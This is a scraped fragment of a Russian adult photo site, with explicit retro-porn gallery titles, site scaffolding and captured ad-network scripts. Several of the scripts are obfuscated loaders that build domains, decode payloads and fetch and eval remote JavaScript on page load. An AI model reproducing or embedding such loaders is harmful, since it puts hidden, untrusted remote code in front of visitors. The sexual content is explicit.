<input class="form__input add-comments-form__input stretch-free-width hidden" type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />

</div>
</div>
</div>
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="9599"><input type="hidden" name="user_hash" value="e115d3eca0242a697eed41707fe92fe936b496c2"></form>

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div>
</div>
</div>

<div class="section">
<div class="section__title section__header"><span>Похожие</span> фото:</div>
<div class="section__content section__items d-flex jc-flex-start">
<div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/9312-zhenschiny-za-40-v-porno-retro.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-08/thumbs/1659910846_1-topdevka-com-p-erotika-zhenshchini-za-40-v-porno-retro-1.jpg&w=268&h=402&zc=1" alt="Женщины за 40 в порно ретро">
</div>
<div class="thumb-item__title">Женщины за 40 в порно ретро</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/5781-staraja-piska-retro.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-07/thumbs/1658629905_1-topdevka-com-p-erotika-staraya-piska-retro-1.jpg&w=268&h=402&zc=1" alt="Старая писька ретро">
</div>
<div class="thumb-item__title">Старая писька ретро</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/5403-seksi-teti-retro-porno.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-07/thumbs/1658508898_1-topdevka-com-p-erotika-seksi-teti-retro-porno-1.jpg&w=268&h=402&zc=1" alt="Секси тети ретро порно">
</div>
<div class="thumb-item__title">Секси тети ретро порно</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/7845-milf-retro-zhurnaly-golaja-britaja.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-07/thumbs/1659003675_1-topdevka-com-p-erotika-milf-retro-zhurnali-golaya-britaya-1.jpg&w=268&h=402&zc=1" alt="Милф ретро журналы голая бритая">
</div>
<div class="thumb-item__title">Милф ретро журналы голая бритая</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/7283-retro-golyh-mamochek.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-07/thumbs/1658934700_1-topdevka-com-p-erotika-retro-golikh-mamochek-1.jpg&w=268&h=402&zc=1" alt="Ретро голых мамочек">
</div>
<div class="thumb-item__title">Ретро голых мамочек</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/5912-zrelye-krasotki-golyshom-retro.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-07/thumbs/1658643857_1-topdevka-com-p-erotika-zrelie-krasotki-golishom-retro-1.jpg&w=268&h=402&zc=1" alt="Зрелые красотки голышом ретро">
</div>
<div class="thumb-item__title">Зрелые красотки голышом ретро</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/9055-solo-golyh-zhenschin-v-chulkah-retro.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-08/thumbs/1659880808_1-topdevka-com-p-erotika-solo-golikh-zhenshchin-v-chulkakh-1.jpg&w=268&h=402&zc=1" alt="Соло голых женщин в чулках ретро">
</div>
<div class="thumb-item__title">Соло голых женщин в чулках ретро</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/6409-porno-jerotika-retro-vintazh.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-07/thumbs/1658834056_1-topdevka-com-p-porno-erotika-retro-vintazh-2.jpg&w=268&h=402&zc=1" alt="Порно эротика ретро винтаж">
</div>
<div class="thumb-item__title">Порно эротика ретро винтаж</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/4551-porno-retro-damy.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-07/thumbs/1657972800_1-topdevka-com-p-porno-retro-dami-1.jpg&w=268&h=402&zc=1" alt="Порно ретро дамы">
</div>
<div class="thumb-item__title">Порно ретро дамы</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/9424-retro-porno-v-cvete.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-08/thumbs/1659922348_1-topdevka-com-p-erotika-retro-porno-v-tsvete-1.jpg&w=268&h=402&zc=1" alt="Ретро порно в цвете">
</div>
<div class="thumb-item__title">Ретро порно в цвете</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/8909-pozhilye-francuzhenki-v-jubkah-nju.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-08/thumbs/1659863781_1-topdevka-com-p-erotika-pozhilie-frantsuzhenki-v-yubkakh-n-1.jpg&w=268&h=402&zc=1" alt="Пожилые француженки в юбках ню">
</div>
<div class="thumb-item__title">Пожилые француженки в юбках ню</div></a>
</div></div><div class="thumb-item"><div class="thumb-item__inner">
<a class="thumb-item__link" href="https://topdevka.com/4457-staroe-cherno-beloe-porno-bolshie-siski.html">
<div class="thumb-item__img img-responsive img-responsive--portrait img-fit-cover">
<img src="/pict.php?src=https://topdevka.com/uploads/posts/2022-07/thumbs/1657958369_1-topdevka-com-p-erotika-staroe-cherno-beloe-porno-bolshie-2.jpg&w=268&h=402&zc=1" alt="Старое черно белое порно большие сиськи">
</div>
<div class="thumb-item__title">Старое черно белое порно большие сиськи</div></a>
</div></div>
</div>
</div>

</article></div>

</main>
<!-- END MAIN -->
</div>
<!-- END COLUMNS -->




</div>
<!-- END CONTENT -->
<script type='text/javascript' src='https://threewoodslose.com/services/?id=149947'></script><div id='e31d016a95'></div><script type='text/javascript' data-cfasync='false'>let e31d016a95_cnt = 0;let e31d016a95_interval = setInterval(function(){if (typeof e31d016a95_country !== 'undefined') {clearInterval(e31d016a95_interval);(function(){var ud;try { ud = localStorage.getItem('e31d016a95_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e31d016a95_domain + '/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e31d016a95_cnt += 1;if (e31d016a95_cnt >= 60) {clearInterval(e31d016a95_interval);}}}, 500);</script>
<footer class="footer d-flex ai-center">
<a href="/" class="footer__logo logo">Topdevka<span>.com</span></a>
<div class="footer__desc stretch-free-width">
<ul class="footer__menu submenu d-flex jc-flex-start">
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank">Карта сайта</a></li>
</ul>
<div class="footer__copyright"><br>Сайт эро | Abuse: pw-eadfa30d4ec636fb982236f8c8df2956@privacyguardian.org  | (c) 2011-2025</div>
</div>
<div class="footer__counter"><!--noindex--><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')
</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=873bf"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=873bf" defer></script>
<script src="/templates/Shablon4/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e115d3eca0242a697eed41707fe92fe936b496c2';
var dle_group      = 5;
var dle_skin       = 'Shablon4';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85047,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149947
body_size: 1680
content:
var _0xc1e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc1e[2][_0xc1e[1]](_0xc1e[0]);var h=g[_0xc1e[3]](0,e);var i=g[_0xc1e[3]](0,f);var j=d[_0xc1e[1]](_0xc1e[0])[_0xc1e[10]]()[_0xc1e[9]](function(a,b,c){if(h[_0xc1e[4]](b)!==-1)return a+=h[_0xc1e[4]](b)*(Math[_0xc1e[8]](e,c))},0);var k=_0xc1e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc1e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"IASxvNnjQ",37,5,9))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/science/present.js?24987&u=null&a=0.8115745572123749
body_size: 11001
content:
	function e31d016a95_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe31d016a95(teasers) {
		if (document.getElementById('e31d016a95')) {
			document.getElementById('e31d016a95').innerHTML = "";
			document.getElementById('e31d016a95').classList.add('no-pop');
			
			
			document.getElementById('e31d016a95').setAttribute("onclick", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmouseup", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmousedown", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("oncontextmenu", "return false");
			
			
			var e31d016a95_place = document.getElementById('e31d016a95');

			var e31d016a95_table = document.createElement('table');
			e31d016a95_table.cellPadding = "0";
			e31d016a95_table.cellSpacing = "3";
			e31d016a95_table.style.borderSpacing = "3px";
			e31d016a95_table.style.borderCollapse = "inherit";
			e31d016a95_table.style.width = "99%";
			e31d016a95_table.style.margin = "0 auto";
			e31d016a95_table.style.textAlign = "center";
			e31d016a95_table.style.backgroundColor = "transparent";
			e31d016a95_table.style.border = "0px solid #7b7b7b";
			e31d016a95_table.style.borderRadius = "0px";
			e31d016a95_table.style.tableLayout = "fixed";
			e31d016a95_table.align = "center";
			e31d016a95_place.appendChild(e31d016a95_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e31d016a95_tr = document.createElement('tr');
				e31d016a95_table.appendChild(e31d016a95_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e31d016a95_td = document.createElement('td');
					e31d016a95_td.id = "e31d016a95_c_"+i;
					if (teasers[i][6] == "1"){
						e31d016a95_td.style.border = "1px solid #df6f78";
						e31d016a95_td.style.backgroundColor = "#fdf8e5";
					} else {
						e31d016a95_td.style.border = "0px solid #7b7b7b";
						e31d016a95_td.style.backgroundColor = "#ffffff";
						e31d016a95_td.setAttribute("onmouseover", "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
						e31d016a95_td.setAttribute("onmouseout",  "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e31d016a95_td.style.padding = "5px";
					e31d016a95_td.style.borderRadius = "5px";
					e31d016a95_td.style.textAlign = "center";
					e31d016a95_td.style.verticalAlign = "top";
					e31d016a95_td.align = "center";
					e31d016a95_td.width = "33%";
					e31d016a95_tr.appendChild(e31d016a95_td);

					var e31d016a95_teaser = document.createElement('a');
					e31d016a95_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e31d016a95_teaser.target = "_blank";
					e31d016a95_teaser.rel = "nofollow";
					e31d016a95_teaser.style.textDecoration = "none";
					e31d016a95_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e31d016a95_teaser.style.zIndex = '1';
					e31d016a95_teaser.style.position = 'relative';
					e31d016a95_teaser.style.width = '100%';
					e31d016a95_td.appendChild(e31d016a95_teaser);
										
										
					e31d016a95_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e31d016a95').removeChild(document.getElementById('e31d016a95').firstChild);

							var e31d016a95_script     = document.createElement('script');
							e31d016a95_script.type    = 'text/javascript';
							e31d016a95_script.charset = 'utf-8';
							e31d016a95_script.async   = 'true';
							e31d016a95_script.src     = 'https://adtazwhite.com/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=17690903859262669176&a=' + Math.random();
							document.body.appendChild(e31d016a95_script);
						}, 1000);
					}
					
					var e31d016a95_image = document.createElement('div'); 
					e31d016a95_image.id  = "e31d016a95_i_c_"+i;
										
					var e31d016a95_image2 = document.createElement('img');
					e31d016a95_image2.alt = "";
					e31d016a95_image2.src = teasers[i][1];
					e31d016a95_image2.style.width  = "200px";
					e31d016a95_image2.style.height = "200px";
					e31d016a95_image.style.overflow = "hidden";
					e31d016a95_image.appendChild(e31d016a95_image2);
					
										e31d016a95_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e31d016a95_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e31d016a95_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e31d016a95_image.style.backgroundSize = 'cover'; 
					e31d016a95_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e31d016a95_teaser.setAttribute("onmouseover", "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e31d016a95_teaser.setAttribute("onmouseout",  "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e31d016a95_temp_gifimage            = document.createElement('img');
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.src            = teasers[i][5];
						e31d016a95_temp_gifimage.style.width    = "1px";
						e31d016a95_temp_gifimage.style.height   = "1px";
						e31d016a95_temp_gifimage.width          = "1";
						e31d016a95_temp_gifimage.height         = "1";
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.title          = "";
						e31d016a95_temp_gifimage.style.position = "fixed";
						e31d016a95_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e31d016a95_temp_gifimage);
					}
					
					e31d016a95_image.style.border = "0px solid #ffffff";
					e31d016a95_image.style.borderRadius = "5px";
					e31d016a95_image.style.width = "200px"; 
					e31d016a95_image.style.height = "200px"; 
					e31d016a95_image.style.position = 'inherit';
					e31d016a95_image.style.cssFloat = 'none';
					e31d016a95_image.style.boxSizing = "content-box";
					e31d016a95_image.style.display = 'inline-block';
					e31d016a95_image.style.margin = "5px";
					
										
					var e31d016a95_title = document.createElement('div');
					e31d016a95_title.innerHTML = teasers[i][2];
					e31d016a95_title.style.fontSize = "10pt";
					e31d016a95_title.style.color = "#990000";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textAlign = "center";
					e31d016a95_title.style.fontFamily = "Arial";
					e31d016a95_title.style.fontSize = "18px";
					e31d016a95_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e31d016a95_title.style.color = "#000000";
						e31d016a95_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_title.style.fontStyle = "normal";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textDecoration = "none";
